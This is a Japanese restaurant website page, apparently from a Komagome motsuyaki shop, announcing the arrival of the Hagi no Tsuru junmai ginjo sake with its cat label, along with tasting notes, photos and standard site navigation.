

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/info/1942802
body_size: 4155
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - 日本酒「萩の鶴」新入荷しました。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="日本酒「萩の鶴」新入荷しました。" />
<meta property="og:image" content="https://cdn.goope.jp/15165/130321165300u69w.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-02-27 15:25:00
        </div>
        <div class="info_title">
          <a href="/info/1942802">日本酒「萩の鶴」新入荷しました。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">「萩の鶴　別仕込　純米吟醸　生原酒」</span></strong></p>
<p><strong><span style="font-size: 12pt;">新入荷しました。</span></strong></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">宮城県の萩野酒造さんの「萩の鶴」</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">2月22日の「猫の日」から遅れてしまいましたが</span><span style="font-size: 12pt;"></span></p>
<p><span style="font-size: 12pt;">こたつに入った後ろ姿もかわいい</span></p>
<p><span style="font-size: 12pt;">その「猫ラベル」の1本。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">さわやかな香からはじまり</span></p>
<p><span style="font-size: 12pt;">うすにごりの穏やかな旨み</span></p>
<p><span style="font-size: 12pt;">微炭酸で軽やか</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">フレッシュで思わずにっこりの一杯！</span></p>
<p><span style="font-size: 12pt;">是非お楽しみ下さい。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><img alt="P1080492.JPG" src="https://cdn.goope.jp/15165/180222161624-5a8e6e48e918a_l.jpg" /></span></p>
<p><img alt="P1080485.JPG" src="https://cdn.goope.jp/15165/180222161627-5a8e6e4b119b3_l.jpg" /></p>
<p><img alt="P1080493.JPG" src="https://cdn.goope.jp/15165/180222161623-5a8e6e4746c2b_l.jpg" /></p>
<p><img alt="P1080484.JPG" src="https://cdn.goope.jp/15165/180222161751-5a8e6e9f5375a_l.jpg" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（9）</a></li>
<li><a href='/info/2020-03'>2020-03（7）</a></li>
<li><a href='/info/2020-02'>2020-02（8）</a></li>
<li><a href='/info/2020-01'>2020-01（6）</a></li>
<li><a href='/info/2019-12'>2019-12（9）</a></li>
<li><a href='/info/2019-11'>2019-11（9）</a></li>
<li><a href='/info/2019-10'>2019-10（9）</a></li>
<li><a href='/info/2019-09'>2019-09（7）</a></li>
<li><a href='/info/2019-08'>2019-08（8）</a></li>
<li><a href='/info/2019-07'>2019-07（9）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（9）</a></li>
<li><a href='/info/2019-02'>2019-02（7）</a></li>
<li><a href='/info/2019-01'>2019-01（9）</a></li>
<li><a href='/info/2018-12'>2018-12（8）</a></li>
<li><a href='/info/2018-11'>2018-11（12）</a></li>
<li><a href='/info/2018-10'>2018-10（4）</a></li>
<li><a href='/info/2018-09'>2018-09（10）</a></li>
<li><a href='/info/2018-08'>2018-08（9）</a></li>
<li><a href='/info/2018-07'>2018-07（10）</a></li>
<li><a href='/info/2018-06'>2018-06（5）</a></li>
<li><a href='/info/2018-05'>2018-05（4）</a></li>
<li><a href='/info/2018-04'>2018-04（8）</a></li>
<li><a href='/info/2018-03'>2018-03（10）</a></li>
<li><a href='/info/2018-02'>2018-02（5）</a></li>
<li><a href='/info/2018-01'>2018-01（8）</a></li>
<li><a href='/info/2017-12'>2017-12（5）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（8）</a></li>
<li><a href='/info/2017-09'>2017-09（6）</a></li>
<li><a href='/info/2017-08'>2017-08（5）</a></li>
<li><a href='/info/2017-07'>2017-07（6）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2017-05'>2017-05（6）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（8）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（8）</a></li>
<li><a href='/info/2016-12'>2016-12（7）</a></li>
<li><a href='/info/2016-11'>2016-11（6）</a></li>
<li><a href='/info/2016-10'>2016-10（8）</a></li>
<li><a href='/info/2016-09'>2016-09（10）</a></li>
<li><a href='/info/2016-08'>2016-08（5）</a></li>
<li><a href='/info/2016-07'>2016-07（5）</a></li>
<li><a href='/info/2016-06'>2016-06（6）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2016-03'>2016-03（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（7）</a></li>
<li><a href='/info/2015-12'>2015-12（8）</a></li>
<li><a href='/info/2015-11'>2015-11（10）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（7）</a></li>
<li><a href='/info/2015-06'>2015-06（6）</a></li>
<li><a href='/info/2015-05'>2015-05（5）</a></li>
<li><a href='/info/2015-04'>2015-04（7）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（7）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（8）</a></li>
<li><a href='/info/2014-10'>2014-10（11）</a></li>
<li><a href='/info/2014-09'>2014-09（11）</a></li>
<li><a href='/info/2014-08'>2014-08（8）</a></li>
<li><a href='/info/2014-07'>2014-07（8）</a></li>
<li><a href='/info/2014-06'>2014-06（11）</a></li>
<li><a href='/info/2014-05'>2014-05（6）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（9）</a></li>
<li><a href='/info/2014-02'>2014-02（8）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（8）</a></li>
<li><a href='/info/2013-11'>2013-11（10）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
<li><a href='/info/2013-09'>2013-09（9）</a></li>
<li><a href='/info/2013-08'>2013-08（10）</a></li>
<li><a href='/info/2013-07'>2013-07（9）</a></li>
<li><a href='/info/2013-06'>2013-06（13）</a></li>
<li><a href='/info/2013-05'>2013-05（19）</a></li>
<li><a href='/info/2013-04'>2013-04（17）</a></li>
<li><a href='/info/2013-03'>2013-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.02.03 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">3</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">613</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1363358</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>